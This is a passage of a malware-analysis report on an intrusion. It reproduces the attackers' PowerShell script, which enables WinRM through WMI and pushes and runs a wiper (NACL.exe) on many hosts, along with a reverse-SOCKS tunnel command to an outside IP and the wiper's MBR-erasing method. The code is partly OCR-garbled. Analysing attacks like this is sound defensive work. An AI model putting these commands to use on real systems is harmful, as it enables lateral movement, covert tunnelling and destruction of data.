*Invoke-WmiMethod* is used to create a process in the remote computer which executes the command in administrator level of *PowerShell*. The *PowerShell* command places registers to configure *WinRM* to start automatically, as well as start the *WinRM* service in which it later activates *PowerShell Remoting*. The result then returns a boolean value (true or false value) depending on the result.

• *CreateSession* function



The function takes 3 (three) variables as parameters:

- <span id="page-12-0"></span>• **\$RemoteComputer**: contains the remote computer value.
- **\$Username**: contains the user value.
- **\$Password**: contains the password value.

If **\$***Username* and **\$***Password* are set, the function attempts to create object *PSCredential* with these credentials. In the *Add-Content* line, it is attempted to be placed a value at the designated location *\$env:Temp\\$machine.txt* with the value *UnSuccess* if it is unsuccessful. **\$***Machine* is the name of the computer.

• *ActionOnOpenMachine function*



*Figure 16: ActionOnOpenMachine function parameters*

Function parameters:

- <span id="page-13-0"></span>• **\$Session**: Specifies the remote connection session opened in Powershell in the open computer.
- **\$SourcePath**: Specifies the path of the input file.
- **\$DestPath**: Specifies the destination of the file path in the remote computer.
- **\$Action**: Specifies the action which will be performed in the remote machine. The specified value is copy
- **\$ExecutableArgs**: Specifies the passed arguments when an executable file is executed.

*Copy-Item* is used to copy files from the source to the destination through **\$Session**. It also uses *Invoke-Command* to execute an executable file through *Start-Process*. At the end of the process it exits from the remote connection from *Powershell*.

• *Run-parallel* function

function Run-parallel  $\frac{1}{2}$ param(Smachine, SUserName, SPassword, SSourcePath, SDestPath, Saction, SArgument, Sflag) \$initialSessionState = [InitialSessionState]::CreateDefault() \$CreateSessionF = Get-Content Function:\CreateSession -ErrorAction Stop SaddCreateSession = New-Object System.Management.Automation.Runspaces.SessionStateFunctionEntry -ArgumentList 'CreateSession', SCreateSessionF<br>\$initia1SessionState.Commands.Add(SaddCreateSession) STryToEnableWinRMF = Get-Content Function:\TryToEnableWinRM -ErrorAction Stop SaddTryToEnableWinRM = New-Object System.Nanagement.Automation.Runspaces.SessionStateFunctionEntry -ArgumentList 'TryToEnableWinRM', \$TryToEnableWinRMF<br>\$initialSessionState.Commands.Add(SaddTryToEnableWinRM) SActionOnOpenMachineF = Get-Content Function:\ActionOnOpenMachine -ErrorAction Stop<br>SaddActionOnOpenMachine = New-Object System.Management.Automation.Runspaces.SessionStateFunctionEntry -ArgumentList 'ActionOnOpenMachineF, \$newRunspace = [runspacefactory]::CreateRunspace(\$initialSessionState)<br>\$newRunspace.ThreadOptions = "ReuseThread" \$newRunspace.Open()<br>\$newPowershell = [PowerShell]::Create() \$newPowershell.AddScript({<br>param(\$machine, \$UserName, \$Password, \$SourcePath, \$DestPath, \$action, \$Argument, \$flag)<br>write-Output "action -> \$machine" if (\$flag)  $\overline{1}$ \$success = TryToEnableWinRM -computerName \$machine -Password \$Password -UserName \$UserName  $\mathbf{1}$ Start-Sleep 10 Stession = CreateSession -Remotecomputer \$machine -Username \$UserName -Password \$Password<br>Add-Content -Path \$env:Temp\\$machine.txt -Value "[Info][\$machine]:: WinRm Enabled on with wmi" if (\$session) ActionOnOpenWachine -Session \$session -SourcePath \$SourcePath -DestPath \$DestPath -Action <mark>\$action -ExecutableArgs \$Argument</mark><br>Write-Output "End action -> \$machine" Add-Content -Path Senv:Temp\\$machine.txt -Value "[Success][\$machine]:: Action Done"  $\mathcal{F}$ }}.AddArgument(\$machine).AddArgument(\$UserName).AddArgument(\$Fassword).AddArgument(\$SourcePath).AddArgument(\$DestPath).AddArgument(\$action).AddArgument(\$Argument).AddArgument(\$Argument(\$Argument).AddArgument(\$Flag) wPowershell.Runspace = \$newRunspace \$newPowershell.BeginInvoke()  $\overline{\mathbf{1}}$ Write-Host "Run with Dc Admin ..." -Content STargetsFile | ForEach-Object {<br>Smachine = 5\_.Trim()<br>|SPowerState = TestConnection -computerName Smachine<br>|f(SPowerState)<br>|{ BGet-Content STargetsFile | ForEach-Object { Add-Content -Path Senv:Temp\Smachine.txt -Value "[Info]:: Smachine is on" smanState = TestWSManEnabled -ComputerName \$machine -Username \$UserName -Password \$Password<br>(\$wsmanState -eq \$true) Add-Content -Path Senv:Temp\Smachine.txt -Value "[Info][Smachine]:: winRm is on"<br>Run-parallel -machine Smachine -UserName SuserName -Passsword -SourcePath SourcePath -DestPath SDestPath -action Saction -Argument SArgument  $e$ lse Add-Content -Path Senv:Temp\Smachine.txt -Value "[Info] [Smachine]:: winRm is off"<br>Smode = "force"<br>if (Smode.ToLower() -eq "force" ) Run-parallel -machine Smachine -UserName SUserName -Password SPassword -SourcePath SSourcePath -DestPath SDestPath -action Saction -Argument SArgument -flag Strue 3  $\overline{\mathbf{1}}$  $\begin{array}{c} \n} \n \text{else} \\
 \n \text{else} \\
 \n \end{array}$ Add-Content -Path Senv:Temp\Smachine.txt -Value "[UnSuccess] [Smachine] :: state is offline"  $\overline{\mathbf{z}}$ .}<br># powershell -exec bypass -file .\Pusher.ps1 -TargetsFile "C:\Users\administrator\Desktop\Hosts.txt" -SourcePath "C:\Users\administrator\Downloads\7za.exe" -DestPath "Senv:public\name.exe" -action "run" -mode "force" -# powershell -exec bypass -file .\Pusher.psi -TargetsFile "C:\Users\public\Hosts.txt" -SourcePath "C:\Users\public\NACL.exe" -DestPath "\$env:public\NACL.exe" -action "run" -mode "force" #-UserName "administrator@lab.local" -Password "Aa123456" ,<br>
, # while (\$true)<br>
, # {<br>
, # sleep 60<br>
: # }

*Figure 18: Run-Parallel function parameters* 

This function has been created to perform different actions in different computers in parallel using *Powershell Remoting*.

The function parameters:

- **\$machine**: name of the remote computer,
- **\$Username**: name of the authentication user,
- **\$Password:** authentication password,
- **\$SourcePath**: path of the source,
- **\$DestPath**: path of the destination,
- **\$action**: the action that will take place,
- **\$arg**: the specified arguments,
- **\$flag**: the value that comes as a parameter.

The "*Run-parallel*" function in this case executes in parallel through *WinRM*, from which it is evidenced that it uses the functions "*CreateSession*", "*TryToEnableWinRM*" and "*ActionOnOpenMachine*" to connect, activate **WinRM** and perform various actions in the remote machines. The *PowerShell* commented part with the **#** symbol shows the way this function is executed.

The *PowerShell* code takes a file which includes a target list (host names or IP addresses), a "path" directed towards an executable to access, a destination path to save the file and a user and password.

It is then iterated over the target list and attempts to connect with them using *WinRM* (tool used for remote system management), using the credentials taken as parameters (or with the actual user if the credentials are not specified).

In case *WinRM* is unavailable, the script tries to activate it using *WMI* (crucial technology for Windows Management) which allows remote script execution. If successful or if *WinRM* is already open, the attacker then uses *WinRM* to copy the initiating file in the specified path and execute it.

In the script comments, we can see that the attackers intially tried to execute it using the "**[administrator@lab.local](mailto:administrator@lab.local)**" user and "Aa123456" password, however this may have been done only for testing.

## <span id="page-15-0"></span>**Analysis of the file "staging.exe"**

The other tool used is **staging.exe.** A tool which, according to analyses, appears to have been used to create tunnels in the network **(tcp or dns**). In the figure below, can be seen the parameters of the executable file *staging.exe.*

Nocal\Temp\staging.exe\<br>2023/12/26 14:19:04 No password specified. Generated password is e6J3XR4Dj2ldRSwfLU1kp82o1tcMgeYDar1qujtgvaCvBiiE59R7MZB VkYTZ4LFT evsocks - reverse socks5 server/client by kost unknown\_version (unknown\_commit) -agent string -agent string<br>User agent to use (default "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko")<br>-autocert string use domain.tld and automatically obtain TLS certificate cert string<br>certificate file -connect string<br>
connect address:port (or https://address:port for ws)<br>-debug -debug ,<br>display debug info -dns string<br>-dns domain to use for DNS tunneling<br>-dnsdelay string -dnsdelay string Delay/sleep time between requests (200ms by default) -dnslisten string Where should DNS server listen -listen string listen port for receiver address:port -proxy string use proxy address: port for connecting (or http://address: port for ws) -proxyauth string proxy auth Domain/user:Password -proxytimeout string<br>proxy response timeout (ms)<br>-q Be quiet - do not display output -recn int reconnection limit (default 3)<br>-rect int reconnection delay (default 30) -socks string<br>socks address:port (default "127.0.0.1:1080")<br>tls use TLS for connection -verify verify TLS connection -version version information use websocket for connection sage (standard tcp): sage (standard tep).<br>I) Start on the client: revsocks -listen :8080 -socks 127.0.0.1:1080 -pass test -tls<br>!) Start on the server: revsocks -connect client:8080 -pass test -tls ) Connect to 127.0.0.1:1080 on the client with any socks5 client. sage (dns): Start on the DNS server: revsocks -dns example.com -dnslisten :53 -socks 127.0.0.1:1080 2) Start on the target: revsocks -dns example.com -pass <paste-generated-key>3) Connect to 127.0.0.1:1080 on the DNS server with any socks5 client.<br>You must specify a listen port or a connect address

<span id="page-16-0"></span>*Figure 19: The functioning of the file staging.exe.*

The binaries created from the execution of the files are very difficult to analyze because they are written in the *Golang* language. However, what is understood is the use of libraries from Github. It is observed that the *staging.exe* file contains more than 20 Github repositories to avoid the failure of tunnel creation.







*Figure 19: Details of staging.exe malware*

From the search among these repositories, it was concluded that the executable file used runs scripts in the *Golang* language that belong to this repository: *hxxps://github.com/kost/revsocks*

# revsocks

Reverse socks5 tunneler with SSL/TLS and proxy support (without proxy authentication and with basic/NTLM proxy authentication) Based on https://github.com/brimstone/rsocks and https://github.com/llkat/rsockstun

# **Features**

- Single executable (thanks to Go!)
- Linux/Windows/Mac/BSD support
- Encrypted communication with TLS
- DNS tunneling support (SOCKS5 over DNS)
- Support for proxies (without authentication or with basic/NTLM proxy authentication)
- Automatic SSL/TLS certificate generation if not specified

<span id="page-18-0"></span>*Figure 20: Information of revsocks.*

A distinctive feature is the generation of **SSL/TLS** certificates even in cases where it is not specified. This is done with the intention of encrypting the traffic. Another characteristic is the creation of **DNS** tunnels with proxy without authentication or with proxy based on authentication through the *NTLM (Microsoft Proxy Server)* protocol*.*

From the available logs, the use of the tool is also observed for creating a tunnel between a local IP and a remote IP. *45[.]58.36.254* in *8443 port***.** Taking the password **'123'** as a parameter.

| Ran from non-standard path           |
|--------------------------------------|
|                                      |
| /temp/staging.exe                    |
| -connect 45.58.36.254:8443 -pass 123 |
| 23160                                |
| 21376 (/windows/system32/cmd.exe)    |
| <b>No</b>                            |
| NT AUTHORITY/SYSTEM                  |

<span id="page-18-1"></span>*Figure 21: Usage of staging.exe*

# <span id="page-19-0"></span>**"***NACL.exe" wiper file analysis and details*

#### • **Static Analysis:**

It is evident that the *NACL.exe* file uses compilers in **C/C++** programming languages and in order to understand its functionality the process of *Reverse-Engineering* must be done:



*Figure 22: Lloji i kodit.*

<span id="page-19-1"></span>From the performed analysis of the **NACL.exe** file, it is evident that this file is marked with a legitimate certificate. Attackers have stolen **code-signing** certificates or purchased them using nonlegitimate companies. The reason for using the legitimate certificate is to bypass Antivirus systems.



<span id="page-20-0"></span>*Figure 23: NACL.exe certificate information*

The **NACL.exe** executable acts as a simple wipper which is compiled as **Ptable[.]pdb. Ptable[.]exe** is an executable Trojan malware file called **Trojan.Eraser!8.5759.z**



<span id="page-20-1"></span>*Figure 24: ptable.pdb wiper which is saved in the F: disk*

*Figure 24: ptable.pdb wiper which is saved in the F: disk*

The NACL.exe executable sends the command: *IOCTL\_DISK\_DELETE\_DRIVE\_LAYOUT* using *DeviceIoControl*. This command makes it possible to erase the signature (boot signature) from the MBR, resulting in the computer being no longer accessible as a result of erasing the entire disk.

<span id="page-21-0"></span>

<span id="page-21-1"></span>*Figure 26: File save process in the F: partition*

| w                                           | Property         | Value                              |                                          |  |
|---------------------------------------------|------------------|------------------------------------|------------------------------------------|--|
